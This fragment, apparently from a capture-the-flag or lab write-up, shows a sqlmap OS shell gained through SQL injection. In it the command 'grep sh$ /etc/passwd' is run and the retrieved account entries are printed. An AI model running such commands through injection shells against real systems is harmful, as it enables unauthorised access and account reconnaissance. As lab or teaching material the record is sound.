 os-shell> grep sh$ /etc/passwd
do you want to retrieve the command standard output? [Y/n/a]
[11:02:20] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the reques
t(s)
[11:02:20] [INFO] retrieved: 'root:x:0:0:root:/root:/bin/bash'
[11:02:20] [INFO] retrieved: 'juno:x:1000:1000:juno:/home/juno:/bin/bash'
[11:02:20] [INFO] retrieved: 'postgres:x:114:120:PostgreSQL administrator,,,:/var/lib/postgres
ql:/bin/bash'
[11:02:20] [INFO] retrieved: 'jovian:x:1001:1002:,,,:/home/jovian:/bin/bash'
command standard output:
---
root:x:0:0:root:/root:/bin/bash
home dir
juno:x:1000:1000:juno:/home/juno:/bin/bash
shell
postgres:x:114:120:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
jovian:x:1001:1002:,,,:/home/jovian:/bin/bash
---
os-shell>